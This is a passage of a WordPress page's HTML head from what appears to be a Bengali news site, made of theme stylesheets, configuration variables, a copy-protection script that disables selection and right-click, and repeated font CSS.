<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/1270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=1270' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25a8-%25e0%25a6%25b6%25e0%25a7%2581%25e0%25a6%25b0%25e0%25a7%2581-%25e0%25a6%25b9%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%259b%25e0%25a7%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25a8-%25e0%25a6%25b6%25e0%25a7%2581%25e0%25a6%25b0%25e0%25a7%2581-%25e0%25a6%25b9%25e0%25a7%259f%25e0%25a7%2587%25e0%25a6%259b%25e0%25a7%2587%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"8d694474ce","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1270};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="1f4b0ad8f1";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
